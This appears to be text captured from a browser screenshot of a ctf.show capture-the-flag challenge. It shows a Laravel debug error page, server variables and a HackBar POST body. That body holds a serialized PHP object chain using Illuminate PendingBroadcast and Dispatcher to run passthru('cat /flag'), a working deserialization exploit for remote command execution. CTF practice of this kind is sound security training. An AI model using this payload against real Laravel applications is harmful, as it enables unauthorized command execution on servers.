 不安全 ecb631fc-bd09-44ce-9360-63f95a763aa6.challenge.ctf.show
百度 天猫 淘宝 chatGPT ChatGPT - Poe 1-click chatbot | o... GitHub: Where th... Gitee - 基于 Git 的...
Symfony \ Component \ Debug \ Exception \
FatalThrowableError (E_ERROR)
Call to a member function dispatch()
on null
COPY
Application frames (0) All frames (1)
0 Symfony\Component\Debug\Exception\
FatalThrowableError
…/vendor/laravel/framework/src/Illuminate/Broadcasting/
PendingBroadcast.php:57
DOCUMENT_ROOT "/app/public"
REMOTE_ADDR "172.12.0.5"
REMOTE_PORT "51420"
SERVER_SOFTWARE "PHP 7.1.26 Development Serve
SERVER_PROTOCOL "HTTP/1.1"
SERVER_NAME "0.0.0.0"
SERVER_PORT "3000"
REQUEST_URI "/"
REQUEST_METHOD "POST"
SCRIPT_NAME "/index.php"
SCRIPT_FILENAME "/app/public/index.php"
PHP_SELF "/index.php"
HTTP_HOST "ecb631fc-bd09-44ce-9360-63f9
HTTP_USER_AGENT "Mozilla/5.0 (Windows NT 10.0
CONTENT_LENGTH "329"
HTTP_CONTENT_LENGTH "329"
HTTP_ACCEPT "text/html,application/xhtml+
HTTP_ACCEPT_ENCODING "gzip, deflate"
HTTP_ACCEPT_LANGUAGE "zh-CN,zh;q=0.9,en-GB;q=0.8,e
HTTP_CACHE_CONTROL "max-age=0"
CONTENT_TYPE "application/x-www-form-urlen
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
data=O:40:"Illuminate\Broadcasting\PendingBroadcast":2:
{s:9:"*events";O:28:"Illuminate\Events\Dispatcher":1:
{s:12:"*listeners";a:1:{s:9:"cat /flag";a:1:
{i:0;s:8:"passthru";}}}s:8:"*event";s:9:"cat /flag";}
Name
Upgrade-Insecure-
Name
User-Agent